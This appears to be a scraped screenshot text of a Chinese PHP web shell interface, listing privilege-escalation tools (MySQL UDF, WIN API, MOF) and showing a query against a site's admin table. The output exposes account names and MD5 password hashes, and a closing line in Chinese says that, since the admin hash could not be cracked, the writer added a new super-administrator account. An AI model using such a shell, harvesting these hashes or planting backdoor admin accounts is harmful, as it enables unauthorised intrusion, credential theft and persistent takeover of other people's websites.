 本地硬盘
网站根目录
本程序目录
信息操作
上传文件
基本信息
系统信息
执行PHP脚本
提权工具
执行SQL语句
MYSQL管理
其他数据库
MYSQL_UDF提权
WIN API提权
Mof双重提权
数据库: [information_schema] [58_1] [test]
SELECT * FROM kt_sys_admin LIMIT 0, 20;
执行 创建表 创建库 删除库
添加成功
58_1 ---> kt_sys_admin [插入]
操作 id account pwd c_time status role_id
修改 删除 1 admin ba32ca749f243590df6b520ddcc1a0ed 0 1 2
修改 删除 2 1 c81e728d9d4c2f636f067f89cc14862c 1493739581 1 3
修改 删除 3 2 c81e728d9d4c2f636f067f89cc14862c 1493739581 1 2
共有 3 条记录 上一页 下一页 第 [1/1] 页 跳到 1 页
由于admin 用户的MD5解不开，所以添加了一个用户为3 的超级管理员账号。